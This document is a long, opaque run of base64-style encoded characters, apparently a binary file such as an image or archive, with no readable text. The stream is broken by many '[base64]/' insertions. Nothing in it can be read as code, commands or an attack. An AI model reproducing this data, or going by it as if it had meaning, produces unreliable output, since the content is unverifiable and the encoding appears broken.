j+MBeIwwAUEKoTQAHcQRe1coEt6LGhLUZcgIVM8K9MqFrSPLkdgmiI3jaGtlpFYkZTABiBTQs7SIuUCgIX4KP8wI9KKuIh5pb/kLna/BxvXI0aCQ2M8VtAEzQGJIS8zbmdywIoXsdMreIN8U0xGwig/gbkLAA9a85OrQZTFePCNbSgbsA/E9wSCa3RclWofsF6rIbIXRr5lN1Uy+MogU82yVY1YAJfDeT3tGOY2QD7VFBEZtZdPdAfydYUyNY6xsG7xmscZIT7HOUGCgG/RuRSvonhJaEGQZBis5YZfVet8ApNkZT58rZ6vWVdtLYXqFGSggG0wITnKSsxSAIeMBT+KTgFUYAEQXDR62XeGoIKESiKnB0D/asMs9zmbSYbqPgbVfHEywDgujTnJLXLLzrD0dBLbxqjKEWCv3TZl4VZJUgCa9EBDAC/6dgjc4FuxbgNw3TMgqkONAhag/a4YUgeYQCP8kCPi86E+EBvhjYFWLCF+2sPhcYEiE6Ljm4D+wXp/NidpgIQbgRAEZiOS6LNT1ppn6oRl+6JtiUACfiGb6BUufU5CtRUnxasevyGwLqEe8RiO4NVCrCzfow6pjaAwz2RhIxqEknIxXXVMoCssMvO+TkZzk1PQv5qILGGtP6RvbaGJIkCNZCESB6FQraGR36aQi6GJUBd+oxrmqz+SBqw1ST3kffs67/ua7/Gk29qCK4RlO8xECpwt8WWisa+w7VpFIeKCuqwVwXIL7QQg81+jzYHmGyWAkjwzFvIBIG5i0AFEAvNWFd2Ch0QAiGYDNleUcbQc9s2lb0I5yYw0iMdxbrkbc4JbhoZ5eJW4GfpqQbmAldsxeaeDR3wivOLjuRwAG9TjBNYAuweFwBwDmCEBRJ+v+GRP/BOHvZwRvSOj/doj/ZeJCTbtoCZ75Tagh3w4Vpkud8ZYrjKnudwAdYwFggpFpYOH9IYCiZAcAJQLJ5zcArZ6XaMcJ9OM6VTrMbamEsYalgdpSzw8HRPVRQccVgFJq8jpRa5hDL+CK1LMIJL4LrwvIEayFa/G90Z/5H5fJki2M+esJkqyFZWoFwkvGRSfs8VOKeFp1xyMqfcrcgSaHInh/[base64]/0xvWdD6v2eOgdom8D2wIeeIELoCqDQZejH1v+bqv1TRZl8Ua17TfS6An+nVSfcE+lBRwsVdrbapgBKI5iTOX2ntZA6NQ5og6RapiFwD00P0j3MW5qEEdIdz+RY/iGE4TVA5jqege70dL3L+jclwFdgH9ya8DcwsvWNagZJilkViDWFZjk7XpPVvOmOQZkG/cRRhDyH/F+QC6GBMh43/Lx9Wd/8GeAjf94ju94l5h/[base64]/sm/f2uPGDybizf4gYP48evMSqv1r7/69+zjo2c8gUOA+/[base64]/eBBcjBpFxyLoggwgtKRLEdoIJeV911X3nnFXVn4YCDeDhMF0V6RZ8nAdJJJz1gNUjPR6DSSl/yzzEB6icL1e0dE8cMEgRIQTV+FGAggmBP7YeEs0B4Idj/lLGhhBkiiKHbB1RTzQF+1G0iiiRUg6KLLE5A3Q1tWvPEmdbwsaSWSxahZZFMyOjjkgwYbs0KSxpezBJiLYEkKyMAOYKbiY95euKLA8nHjJYwPuOcdN55Z55ZUctnnzP/GaighBqK6E8R/[base64]/[base64]/[base64]/+OESYsNPa/1wSdlOyA+zuKQRZmEETkoot2i7EGsPEMoWkWAWs0BlKwPHguncwA3IQIY2eUSG5yJDdTyi7jB5xIfnJqIKrHjum7pEXepG90YroG4ivnIH7EaJuqyIEh/iG9/M5WG8yJiljUZQDEsoqXL+RbBEMUR3oxFQd4AJBOdXyKlgHJwTUIzFjlB9sJeUAk9RJkBB8PAnkAvrMyHxgg5SctBPIUhCFwVNgx1ukQuFbqSh0ZAGjKMxjM8EwyKmCATDdFAFIbC0DYEwxahO8b468I8hw4IIomBwLB2kFClLYcpLY/[base64]/hSjqBPSMiAAEcoJ8ToqHOpGCGNDQhocJIhOQOIUecAOJFS8UFzSEMYzBSuNbZGIMQIDAAhYQgQicgMdpyERGMJJx+r0gAytpCEFgcqxDHSUpLI2BgQko5avMlFpiwXIJvhkC60jHy2XpqbjoQoWpTj0Jbz4BYYITMiN/[base64]/8cbtbvNO2L38rh18g/de+Xqi3vZP+TXzbTk5Z4feexAhhr5SgBS3oIAx4EKn6CS9YAwnoTWCgqQzYgAdBaEMbTGMHiw/RIqewgygsQy503MdxAzdIw0fMGGhkghegwEMkhP2YwP9czy2Mhh4YxU6UlPHghFAcS/ody1KMAdA1i7P+DB2VidOVZdk4LR3TcYtaSFANnF8G2YCZnUsNtFkIMUQJHYYOvBkK5IAIiExkWIANnJ3AfMQtIIIYBMEWNGEawADKOIAMOEEVSELd2YHEKZpcCcOMVWBt2AEP/[base64]/+ryQKRECACeRABjiEUPhPGxyCKWQESABMwHDPMhBDLqQCOXLPixkgAiYgLpxCF+QAEETAENiTCgBBBoABTugAop2CaJBEEPDAQihAQ/AQTBxFEJxUsoyBEgSd0Jlg0aEg0m0fC7bgBFUQlyGB+Y1ZEiDB1FWVD/AFQ1jRmsEACuhFr3SkCFxApglWEOjBLXycNMzQjFlgHdgBIugBGpzEB9zEHUgCJNhBG6DBFjzCNm6hqgTDSIgPImzBDrwADEjBF3xBUfTjCxjHBWBaCJkVzDiHc8jhb9Sh5AVBHlYW540HGz2WH/IhrVEWOhEiWx6iW1qNIsblhTCisDniI0b+4nPxARns5V5K2444n30F5nOVVyt2m5Hwm7SNwvQxQBGMGxk8AWRCZn0917chW2ReJmY+wSYiQyXyyAbIomPWIgNMJh/oIp7om4KFQOzoCZ8IVQOBUzK+EzxFRAb8yvHgT0AtnPxVylDUwcOYQjCcSqoMZ2cQQyzkAnKaowEeIGd8xDJAQhq4wSJQmgYoABhM2iR4AT3lAEWkBj/[base64]/BAgp7jcn5VSHRUJmzMw1SUw2TcIUgMxRgRDXGGMMACJhwCJjyCINQk/o0B/v2kGGwBWaGMYGkdHWrRHB7H4n2AEsgowRLfYQqNWq6RWRTsFPzoIAYpxBKpXBrpihjABHSA3MWAxl5HFCyBmYIpdTHCDdwBl7LCHUDpkvLBrBlJFKwXmHrBx1aXU6RAzC7pFwAByF6bEMBsziJDU1AZCCSdanYfOXmfnKTAOfHOML7mVAnc29FmBMCAn2qKQ4ik/ClA/7DkZ3zGoqZrZjyqOEYqMVBqpb7kDI2EHgSCG+iAT3iBJkhCIIyoFGz+QRu8q00axaQ8hKvOxLH0xKxagR201K3iKgJVADnlVGr+KrAK6w0Qaw8e6372hRNtXQmJpE2gQG/gZBpublVia0tq63Ia4KXekLc6Wm3UhrlmaDRY6kfYwiNgAiZEjOnaxkQBJQ+4AEoKB1a+oXKoqHBU5QckAcMO7znxG1kKCvEWLBWIxxIsgeLeTBqlWg8kXZjdQFp4B1ekBe9cy5xOgQ/4gJ2Gr/iCr/iWr51+h9Jih8Zu7POmmsb+DPtGQQxIhxfcQR7kweHlgRtQAcqO2x2YhfXqIToVSRUoaWCarFnQKDpNAckKJit4QQkAgRvIl3yRARBcRQx4AQVv8Ab+5wGzVIAb9O8rAkECJEAB8eySPnCzACO+cV/sqKY5zWj6viYNTBUPHUozNo/UkpSg/mA1KoD9PQIX5plmgFw0NEMsxELYEkMzkC1zZsaM4YJCQQIkqC0V35UY1IG7aszd8oCmCCqkcJhRZIA/IYVTfsEIRhlDKliWZQVqtm9PNZ35jQsXDApSWV0OYADKgKSz3oQP2MRuwKFWcm7nplgBUmro1hBodJTBfCtpuNVq2MKiDUM0VKqMBQMovCuiNnJpKFEdtMG94m7JYOVUflpX6m7K5EDyrjIrt7KMLi/z+smqccWNgkUL0ID1ai/hIEH64jKfUMH4mq8wl6/OuGb++vZADFBH/P7q+q7v8y5t+PbAU07zNDsvEzgvBR1mAotHFayBF3jBGqiBGnhBE1SHAkcBn3hBFazzOjcB0j3kAEmLLqpnVehi0BrYAwCBEOzzPgMBEJRACQf0UwBBE+xzExS0EHzwCstJ0oEFC/[base64]/ABS9vNu+g854Ac/iS7zCX9ldUr1AdMzInczM/7/xu7DLHp814R09ttg9Mdcfm4ZWy7MoOMI2ixRcdpvPySRNw7zu/[base64]/L5Ki1rw7Zrv/Yyq1r7TvWIT/Vu+7aROG9vbzNvn8VuL+yMXvdxY1lyyxR1qydD20kLzEmUSXdAK/qi6+KUf0V237OcQLb4rdO1fDfbIs9OBI8O288D5hN5q7cpYMZJh+5yxlh8r1ikGmB9H6ARXypxqsoNlYpHLSEMELg12gT+TCh4/xAF4AoQVBBu4SpYC49TL4IABT0vbqdF9dKxfr5ZYsTLbwSoDxiKYTBrSyxjDrDMUmrlDtSBomIGrde66KbdjNVYqZSKMMyVRzixjNmCagC5vmeMXYFyGO6r1iGWcQy8CLCQ1r3AdUt5lgFjtpQ5ZA+vAtNolmv5luMOLF/27Hl2oEA2mgfz94Lvx7tmDZgvDdxyybv5m6tvM7e2dcyvWay8y7caHL+FWdy2AF8zoA/wnuP8n+e2oHfsOR36ccezogfd4CaQdRfztTz6Qkp6CVN6pXtTY7dpL2pfpuNOpxPO0d3AHx/P+vUp9AxEBJx6/WCADozBqq+uq4f+7ks2g3GK4/[base64]/PmnvDLDfMy3oMvHdvs2LwDXPBKUWp/nNm/[base64]/uWpW8Zcx7L5h//30PPvm6qU+aZYSxZb/[base64]/RzTtP4PWFMY/[base64]/Eof+345PrjAT37BiJj97gcg/[base64]/[base64]/[base64]/ulz+IHQgRbXgBABV4Lgc96AMbW+Wbr2mB1kLQiCP9Zg9SxIQt4ZbP5SzbbnX+di3f2tNnXJztPIkGJHfes2dBce6jXXM0gk53bNkl03WDmFAzNcRlRcRJnJJ1u5iAZIk/[base64]/AGTNsRjDPNtYU+tIJTPwincz7RZan3xB8htZLADqShefSjrZZknFx+VkUBzlGkRpripHKCmD4FcWbMgAJ8DQMbTGUpshOFgfNoPn7RccELHgaqtqxUPe4xVfoa3Sn0IAUYTFXDKLBqYsi41cl0oQtj8IG5u/6AdPtOJyixJA3cmXSS0CbeLXBnEpIgAh7zOIc66Ou/HyQCEVhI4P9LoAOCcNiEi0H4W0DDI05xLylPObIS/+V6iG1ZYiLsFl/uj4CW+YhH6AENvv99NIHTZpNbyEHQdJR3ZfvavUkEojja88y35FD+m/[base64]/wD+wgEFLT+Tw+C4JpCDpoexEEopGMqhEEY5AVqolCqKO0kAuuaQM/iD/4s0ALlb/5gRkd2bmfwr+iIQmeEbmjcxkSapNTaiQAPEAETMFp6QAFPCvYeTZ/yhNJYQ2wUqkxikeoaqof+bAp64LvE6jPaa5IqAARNBgSLprU2kL1c4gRFLwVzom8cgv8mAgCTJg/9K6Yope4gwwY1bO8iIDIqQ3LMB1b45RbWAqiKsBks7ghHJQmfjVSIARcywQoEaaq67QQYJ6YaBzK4Sna0sMTCcYrSDSRsIgRS4v8uSm5A5EdYz3t4YGNm78fu8DdIJg5NwEKYw/tWy8iCDw3oYA7QQPgOsTv+HK6XGlHiJm49vGM+HDJ+kK36CsR+NDFiOvHMejLNRs4BKOTk2swFXkButgkedSIiJkgW3w8tqWYt40+cWOQWy2lG3krQii7/fOAkgDEYz29PvgkAjfG3kmR4HlCThGIhXuOkZmgkYuBobkCHAkogqKu6Mk0y5c/quqYbzdCBOEKS2nGSlOhO5iwEtWkd2XEczc4DU1AemYAFDy0FFjMGYBDYGmfX+K5xEMPbZNA60mCnHi7ZhqEIhZAYmoGonnJVXqUsGG88/igQkgAKcwVTrAoqmsLXIKM4hiUNqEAku9C9cgcMSS8lQ0MlR4QlTcQli4cHauAN5ZDHvOcF8BD+AyxgPV/AmnYSgLISAF5ACtBgDtqADgxxscSnLx4LspoPy9SHPRbxfHwpP6byFKoyE7SvDRAogURm5EhxOkruBXwgtkySLMuyG9VyFmdOz9CyRF8GLm8rRQLtg0Io//CyBoKxGCdCJE7g//[base64]/[base64]/7FMGW4RYCQQpQJ8Mq7/KC4yp0Te8mQ8TGrVL+awe+LMI7UZJEJKJJcML/LAlTiSc9o4djcLIphCSmdMMxykW1hmy17nNVN0QOeUAMZJU94uNkIU4p1ycY2ENtYYE/uyN/9GdhgLU/CkRisNIPn2krSw4sTaAmyrJZXXFGorUtx0lEW+QWrZWcunEJtLUXG4X/[base64]/hKXRGuubHKEcXduW/OpWysXaUzviVXKiUsNcwNzczcXhEaCSV5zawSKNRDqXn8oSZeAX2dGS7IIdtdGHGeXdsvzF1sMJHR31vqPTzijNE8weDHz/PzSRGAuBpYgBS7WAhDHeaciKuQOU+QO7ywAB61XB4LAwmiVQM0DF0T+ARIgQRKYbXx8KlTiB8IoJy/6QhQEwWYpLyqWgiticH6lQlisQNgYVX+3TiOM9iYIxUbJq3doWSJAqA1jEoE79QWs6gR0QAnGpaUimOQEToEsuIID6AW2oA0EIfnKNkHPFm3hY+KCQeMygRMf4RDqp25TWIVX2Cql4JlC7n8qdIbj0AM8AANGRIdFpAdyJEZ+eAk0gAHwOZ/1WQNkIC0tqHArCAjuWZ8JGp9loCC6kQqaYAmUQK4GcNGYOHJldC89BAUGuqDxWQNQwEdeCGmWcRkNUDBNIgaajky3OAoEGqNVmgE0AAhQ99LAuAnM+CHQWCXoRkrX6wEiYKUjICT+UuCiVToC6phLT9NZaaAbKXpM/RiQY6BSFEAEZNB5TfmQZFAPKQXEbKAO6uAR3KeaVVYSUqHwFLEv0oPY7IJ8RYUJ07cOMiB1CCkg5S4gFSACKIU6V/lnQbILhHbUwCvdlvaiXNNYyKqLSERIzvMFpCMOOTXHUEAJiJmYTQADco/IQHGZvZaGXRURx5qaC/T54CPi0uNhTngqV7i0WfgRGASaYjiGqUfgIrslbjglAddDswVHFnpwV5qgNeD9HIpqVkQGcrugl2CecS5FYkQWrYZHIjppunWngzujbwAFclsDUsiJSHoxS3pIm0S6nxujgUAGgBqjNUAD/oyICEX+f33XNNuru3+6u/EZAuy4qD2UthwiJG70/[base64]/GMqfr/pO4RSovMpNIRNC62JWW4HSeZVe4MtdgibGHJ7Rbk1y5LZnEQjweQRioRq+YeIp/huMYQ/yeRaZALyDewUkvuJBHuPxGUZiRM7l3GZiJHW5JGn06ZtKwLkhHuQpnhrIgKA3oAhwPuf+iyCfqfsohA7QV0ifrvu6B3oEPl7mZV4XNmDSgcC8IWgz1Lgd1xufYwHpdWEE9PkJjl7mjQHrGQC+f7fVglfTmeA1XRO/bxRpXLNSSP0paDDuDPUGcTNcbOAQEOER2iNA2EMYDI/J+aLYOgfwc105m9AOUGCqDMMCcsDD6Y4xrsI273oyKGMM9JrMTSMj1M07mxZErJ2I3llOKuBabBwG4jAmpcMGuEAJkmAJ7DA5dG/I1H3dK/gDYgkNAkGaIbyarZneD7SzkGmcT9gOKvTfAb5CV8mGAaUcWdJZ0a7kVSRagZsBngDpK37pGWAW/RyjGYH6K97rXRp1z+mcNmj+08F7vM3//NE//dM/n8GA+yd+5x9+6ym+6zPaRGDURvUpu4c0T15ooBfB/[base64]/+Gi9euHix40USLkl0LNEBA4PyFyIsWHCAIDqA6dSrW6fu4AWPLXYy3cJVN7zdYeTJwz0Pt7x688Ju2Xq/[base64]/[base64]/EBktsCMa+1lRPHIHQrLMtLLkbDy984MAFQSCBhBJJoFADDOEyV27C0qUL/XQX7LAFd5DcMq946+V7b3r2vvJJ+J94Qj75kD6SSX2ZBJEfwg1P9zwCwb/QQgUTJ8BRC66V/RNHNGzcMQnF6EI4ElmEkPakFTBgZznjkMxYBDMVkcwgKxiEJi6IwQxqcIMc1ETSlHb+Qa1lyBgPiYjQgIbCEwZtJTdS2jfAsJINuPAbTGMA2qbQBDJNQoMllFKPQiRCl/TMZiKKANn4BwK13RCHQ2FbFYgSgbg5x091w9tWEnWZQ4lFBDBoFBoyAQo0SOEIRxDDHA7hCVB84hXKaKMytiGqvXjqU5uqYzTsAgs7oIBzq8rACSQTgQz4KW9PsUBmTHcrsqSuCUjxVeyE9UjZ8QRZtesfR/[base64]/QEMA0RTPT+qS8IDpPrfxamTPlZoJktwAA0J5Yxairomg7Kpja/2U+XGHAJA3QGjqI0ThS1aAlFkeCK0snO3Or2JAqE5wl/m6QilYxHLkyoyWZ4JgZIBGYBtZBroXTQq4GIRAwdokOLSE0aDKUJMeiVd/OEAyAA4YlPxOGsPtonq7yKKiUtJFVgIIIgqBQNj7BDEAAX0zNAYQftMqMnfgHgAOs0qHckjx1jeQujMgapIf1jBgKp3hMowDl8kurpdJA61YXgqll95GhmE6SNiE1BJcgNb8zKAxuoWK05qIEJnKOfC8j4AnVFV42xc9fqiSEQr9wXe85zC/s8AhBzgKyRj/xYIyf+9hDpq48d9mPZy8JPsxbopAmUcz8PTNMnIy7bErB5WtSGc2RLWIkxcLSS2IpIAw9kUcmstts4q1NkL5rIEn6bwqMZ5MwujFLJNvBcKo1puRFUW8lWliEw/ZBMVHIGQx4NaUhrorca2PLYPnzpZSFru9/tdJ6aEN4YhFcqmfmooaCyFdBpJYuGygAPOCMFNFjBDohAA+Do0IhcF2LXu871IeYghi2c4b/QEMZ7gjGMOiJYEDpYMFKVGgEI++lVmTGk3CDAxbGQJQdB6MIYGNndDhNrq6MJsUYu2WVm0aBaKH4BEtYKSgyUyznznqsqHQY9B7hgO2KQQhu8IxdZzhL+LrV0jy3E9wpgvGLhr6AFLUrhS/JBnJj1eQRlEeYAC1yWPxmfonPoZ7+JGUh/XKZmEx4UwBiBSBPVaLnLXX6ilVDNGS9/+T4NUnOXf6PlMZfRyCZCM0DnfOg63znRj470pLf8nQLdrnhlAPUYiFIDKNCA1Q0CBqW3fBIrUXnWk+4MrmlABgCFmVAOjaGaN1RKR08oHrRudK2rfSXk/vCxapOCoTCh093t7qcvahEZxA29E1bvVvoWFsyc9NWoQ8Ngg32GRtSiFr7oBSkqTwpS6JoOkfdELdSCbAIPFTGZaDZSG+O59UoFA6n3iiGrjUhcKbILVfC7I8UtO7uXu5L+lkQ3CFDwgguc1d1p1QEK5B2g5kzRAfeGH/TWxQMpiGH6doiXvNTTvXzhSxkM7/[base64]/EHp3QSrmkQmLcXqZIRXRNhVWATqu93p9MlVB0Bn+XUAFMtBIuFcaukdJSWExtoFuHXETNhEu+8YDaogExidvvUEuH9A8zWd+z8cugBM49HUKb8E93DMM3AMN4ONwlQh+EycwBPMIMAA/coVK+pEfM/YBpeQb9PNZEzNRN0A8SZAESHADNFA2ALRNMmKBOfd/KzECKih3uhAlMoCA38SASFcEHUiMxbiBK1CLQ/[base64]/[base64]/RnC28JQBUzBqYQqgIAicWFlTqR/LV1fycwERKpMz6ZX40wI0MC1iGQVRwIplaX8/QVr65yFY93I+4pc893Yu15hP0JpJN2gR4iIshHQPkZoq+AQneHTH8IEgsgExB1HoFgEoGqNHenS68E8vkjV3yY0MAKNIinSvCZt3J1C2R4NLwRR5AjcCEI+GRGGnBiv06JvK43r+6sUZxGkDhyAwaxEwzHmQzpmQoreFcNGFD8lHtJJF2/lgWUR4UkWEQWAr3lYFs9kr4vaC6TkbLfgTk2ED76aGvukD33Jl7IdZhniI6bIuRxBrbTAHdQCq/wkLtYQvj4h9R9keBjcf81EfbvoIaaBMFwBjEqof10GhCXOhL+ABymECNeADa/[base64]/3iL+/xHjgVpwl5YHQhDA1pBVxxnSEFKFAxFWUIj64Hhr65kSnWbWPwBel4qFpFbj8TJHdnaT1RAu5JLeKSA96iPM0BPMmEqflpq9gSOG2wUnpAtoRlKQGKHj5mHrRUSwa6qgoKCo/AA1MmqxIaihOKlTjZSb2RsroRBcE6rMSKBD5wAzUwoj2RrBJSMnggrdCartXauAbBuBNLuc4arrS1EgI7mJXLrT4Csd/[base64]/JYE6yNP8K1g8AYCG7wWGwNKVLz+WRoDtdcUHrW8peZx9SgVMBBIwYltiSKoXWQFbWALmRJUsaQeovdTQLUMSQm+fjNFAWABqiIAfBoVnhNI2nltXHFImwGeZIFSHslIITC/pUG/ceiCyFMDFlEDQHAxt3MCKMADxCMuMFBvG4dvO4lZXsswCbzAZNvADQwKo6ovaot9f2Vw8LGgm/jBG5xZcvXBVBkgLnCTOzC9OpAExhO4J6wbulG4LUAaxIIR+ccxMbyAM+zE0loEk9usT7rNUNysstBbvhghsyuwifm7rCsLUdLF6lrE3FpDIsYRfSnO99ytUtwEMfLOtQsRDcsGDBDE3FoE/fytX1ylYfwytJn+FNx1xmm8vM37JzBgFYoXx7/Zh23wRXgsVI+zF3REnbcgCFLgN8qXGZxzyD0rsoscRbNiFfH4nUHAbTbAeFJgB1RgqI6UyblHjsjjyUuxPwsiysgjLhjwYqAIihu3k1Pmyv7BSrGsB5NynJLCprYcwbiMqqnatm5aB8sUPDDG1PIDisOccbKaldhiBR6qBB+61ic8uM+8G9JMA6Uxf/SXlt9ECTOc199a0NL6pPHcrXjwBEWQw9+qCYNdBImd2B84ITHiBOmsUIot2ZNN2YsdQ4BNuZSwEr6nr4WNz/[base64]/npq9A/tlQ3IsuUjKe7ayyoAoEy3ULNAmU8OTfqkBM7gwzbuTS2trlSFv+sE2bKWCbSSEAZX7bJ03IU5QBu/286iU3fYJ4Q8gDYqAHbQAKmYIXnbLcoycMptAGaijd021IC6ABQ6ACY+ee0RYVrwIrfvTdfOLIrCLeOaBiidKRabAG6B1QAcWOfncsopQUndwElwYCQ36HB3ICNUBWhBhXVaYw/+Efsa4uSV1jm7oFsSzVTXng5wML/RLB9WIvD+4eatGFBvwwcaVMxp5xN8lxHTerxiwCPKBWIE6sZDnixrqhsaPiKKe4BgHjb8AAMD6tfS2tB5Gump256nqLXdcx/CywFPQG8S7v807v9N5zREy5shDQICJipb4SbEAJAS/wAl+5sjDwB4/+8Amf8IPgBCvxIizeraqwAfh+7rT4rTbSrTqy5bZbscL7GgGV0zTIsTjobLid2/JYSn/Sg1ElN9H+m13UBlF93HpOGH6MGIFghEN438rXVBowAoZudWQnA7hJFTnwJxbJJ3KDxk3FGTlA6XIOA1JgBWvgBZtu9ZsuXiPfFPFNNuk2GpbsAzzwGzPZGxigcVfZH/FjY1Z5HT0pBgQe1bn+CAFD93M/9wze4Fmt1bx8MBsnq5yUTBtXZcADZXJVSl9dkzzgnsrs1sTz1rphuLBBLIk7i1XerOAu7txcxeVOu98K7un+uAZBdllPZhMiw+k64yOgwwZrEBs/rZRgXQb+gQG3YzOZ/[base64]/LcvK6yJsNhCNUaHji9e/MhmUfBgPc+HHkmWUgzGzaNQPhzglriJBZ1mZKsE0rfiN7BGGJJVKIF5/CPA3zCGOYZ98+RYwmMeTLjyAgwH0FCu4HUGDBv1kLMhDQBAgEhAACCyDIDwYYbICBhyCkaOOQR2wZZplopOFGGg6liSaaZYYR5hErpJAiCAdfGMu//[base64]/[base64]/WcuGCsKyCWEezxnohh7o2petTvEQtgVTAQMvsGGeOIR0zxkw/jPTHjLNWddVVuZcw0k23nfVjbs1VV8Kuq730xlzrjvXSVQe++NqJf84Jw2zfzPTsCANDdXYrqMAEEE4AwXrrG8psEOBvF5/054Ij/vj+41VZgbByoz4IiGqRJz7d4htjnV0UCFvB+fAxw4J/1XVmeMlb3WHulS/3sMdp/jJIAgMmnyrMJwYoUECM8MOwhlmgPxkg3IAkZqAA+MgCPLABDxoUhC2gYU5CuRCGRDaMYdzCDmg4GcpStDL/ZEADTgCDCmQwMw3kTIgZOIHLNMCzIenoZ2np0tBgkAEYSGEMd3BCFQrCNImcQIsnKIHTDBYlqUkEBBGJwBhLEIESXC0JSUCBysbSlcUVKk1lW5TZGIc2M6nNBSmcQ01uIic62ckUgxzknQjpFETa7RSZQAMe5/gRxqkFclJJW9kc8IGLuKBxQeCBJitlAgwwrnL+IuCBXWpQF0+Z4AQhkAjoTKUEwWRmF7erDSVMN8tbmo5WwHEVHnz5y/W9BpfjmyWtNCADZCITV6Kj3fhux51jDNN2qnhDNd+gCWceAw+UkaY0xzeIat5umwxYlkO29wDuVQc2ucym7WZHmXaKb5wacB9C4MeA/UVTn9GklSpuN8thjjMC+YOnMwXIzl3MMlbdtJ1CwQMRFHjRi/[base64]/vMBEbxgLhZB5eaaFZ4mlOpUDNhAQm1bS9vmNqHGFFdygKNb4O4SOBpY5j1HAFzd0gu5uxBubZG7zUosV7rAFSj3tGeCCqDzAQ+QFgPeMN3cRi8zTgCvbedZT3N5Vxa5lQVmCjNdgarzu8hd3yCWS5j5SveAEHVge6ZkECA8bWAShNLV5JOBhOUHgxnsj44ERDiSWiCD/[base64]/+YfBwXwZEF7iVwC9497uv/qbg2E/q19MkGCX5+ICCFlQwBh1GOZ99UD//kViD0GKDIFgBDWMIcRrsHeIxiHjEJJaCDrKKpCeeYKhOUEGOC8QyBOFMlTdOWIyGNOMeEwmrOWAiDIYsBSbdwRnVqMY3qnEHKG/RyVIWOZXPWIKqoQBrNlgLij5wNgeAsnAv988FyFzZyvrnry/ZgkxogpOcxM0ncSa6Ke5EZzu3wQqABkBYwpamqpwgqzmQq6JO8hFDiZllZlnjotfIAxGE2XJxmXSlP4U9q1XhL02A5aYJc9zcehq5oF6CDDJThCvkXe97t+90VYGFved9lzIIjN3+uTldAfp6ubNW/OJ1g+tcZ9d63b2Cr7E1LcJUvtbDPkixq3RP3y7b8eSkFiWQG73lRi/WyN3vRLO9hH/Jp18Els+Tam+CClpwwROGmFkElB8eSbg/GrTAg4ZM5C7MO9/4zre+R5xTHfjbSw4ywRDAIAMYCUDHMc6Zjwm0n4YLQIgzRgsKbJCjIgGtq2tQwzE6/g34g1ytJH8yGa9UxoZEYDwUuXKjwc4ykagrETCt/[base64]/4NhRAGN3DIAdoGJLqsQfzGd5TgApjOR7IgQhJvua7REx8PhOJvunzMw1oOIgTIqDakQVbmKUqqQRhKvOjuCDjET9jkjXglfeLP/qjP/sLDxBAoy6CiFPKiLX4ABcwmxHsChgIpTP7igPUwEQJCTaJCTpgM6B7M1CYQKKzE6SzMzTgAZHoCq5gCS0zEn9TqbX+UBSTACwXNJvU4gEL0AG4GMED9IgXEK3Q8oEWOKXWOruzgg+1E4wfNDwW0C0WWAzpCkgGAAJYWoLMKEIqLK/LC7Vqmy4oXEjzEshdwINvocjN040WyJ7r8kJ1usPyupdnyTxhmw70OogS2C42hIDtSoAEeIDMkLbRywznwkMG+Efkci891C0+XBoHYqD4CETaixICyQ/72L0MsrgbyaH/CD4JsxkKexAGocQlGbF8+wKszEqszLd96zdO7Jf6AMUhEpCzUKJS1A8imZgD+bEc4BEo2hEi+wI1AJ9Z9Dg1qEUpMzn7G6O4uggTcIFgRAAGuYBQAqVH60DNSpMTfDn+R2LAnnsTNxO6oSO6vlEsa0QEPaiDOshGBLAATQLGDwibD/xKFQFMm9MrrEsUEZCCF9CyFQmbl3CBGFQCGaQLE6hBVDo7jlSCHawCH3S7mwRIjAQuglymmJTIWssMh2SAZ5MubMFJibwC2HgDgswM6DxD3UCrXIMAMGTOkiSMXCTJjJwWe2qCY4M9hACB7aoAllRJNjxOZsuW5cIMMxROVpPCh3Ia/fxJQAy3b/u2GjkQ3fOo+/CPNvopRiQ+pwyhrROBizEBFMgYKbCCLhgDrEwDO7CDL9DQrOzK6PO3CMg9h4MA7suZUDqLHds9UzwBtZS4BskRAXmiGA0CIXD+gz1wP/jLUWNIAbysP/tDI12EiDLSxRqgOouQzdD8ABRwwcIxIVHiwEMzQEX5GkZZGzEgrDaLQAkcpESqzELyiZ3ATDuwsyBonMcJM6tACQtAAdJcGRfQOUO5qxewgkCrlJpzAU0JLdFSAnbclHezwU/hyCnZxx/sR8Igr9wKyD4YSPYJDNCTSeSULuVcAmppztTLjCvoA03tA0rYVE/91E4FJ99a1FpTlpLbHvYUFkidLoIcUvHETvIEsDRUw+xymWg5jlXVLfE61OWqjZ3chWD6VdtqvaXxQ/[base64]/CDs5hZAVFC2tSYIfhAsfYDkMsEdUukFVOoElsKIeLFQgfNWEWh9SRa7ijCXCyNVI1a3M+AxqYYE4zC1VALZRO9vjGAGu1a1KuBcUoAG4rYES2MgKoDxfozbwxAB1qk/4MknzXIJtwxWEeIAM8C2QlK7+to1I+mKAvgOuzBDWhHLbiJpcylWgbRPEGJBbKImSQYwBDfKRClqwRJSYamUZljEQCtNW/niYAhEyG3hdgMWpLyBX2vUCrBwxIRACPs0Adm24D2KqeR0QAiE+CcOgH0G/HSuQCHg3iyMSITsLgHWDRZBFg/0GZ3DWHoWIUtleKujBJVACbusXiyCtCvOPYkSBNcWAHLiUY9SykJDSNC0JK6UDQACEyBQkxUpZlV1ZObEDPVA6TtIkTYoUxGk6CxCan8JZFDSc9/WaS0q0oKXNFSzU2qwBD2ALs0O7JrAi35Raw+Pb77ha4vSMzwACamlc3VqF3FoFFd6FFi4v8XL+VJocARquYRq+SLT9DSfog0roYR+uhD6Qzt+wYSKu4Yv8FCSmAe3BAPh84RW2LSEuowrY2++kpykBI/OUkm1Tp9/YgBFwgit4A9Nz4oQiY52ENoV0YRUWL8jdBcml3IhKoMu9mkGsgRPYXCAYRAWRgRDlKHP7D5FqSg6SmHmVMAqbHCRpIx7QgTEQgtl1Azeg3dvdN3RFMPtImAIxAYnlgSNQEU1+gc9EU6so0ASROCXaEeYtnCKxkaLRAS+QBLqs3m9AWLyMCO695VuWgvG9rK7AgA/wASVFgRpQGcJRRruK07sqx5cY2Tmw30PABJ3AX5TV3y9tLDrDzDvLGNn+HOBIMQkNVIuVebkFRkYT/ACileCg3VOpXTQb8AATUNpNYdoS4GC282AoZGF8DmF83mcWJkjC+wzDGwE8+NRP5WeDZuFO/VQ8uBcNANy6y2HrDLy9q86tPWh8pmiIRoEb2Ogb8AEldhbCYAGLPuh7AQEMCE8GuIKR5udhu2LzzGIsNk/rfINBoARVWOmVNpY+OGi8vWmD7oPHxek3rlyfNI9jkwH/lFsQwGMgCFGXUZBoDYBpRbfK6VkW6T5A5iAbETJFzgGbqgJIhuRx1Uqs7F5LBkW04AEoWGs56OS1AGXAjGuaa5hEIT+fSsUMWN6h6SAU45EcEIJFuANjqEv++NMFFKhFicBlxf4LLrgIEqI4DDgLJDChYabY1rwrKrUjw2ETZnZmTJiTLeVS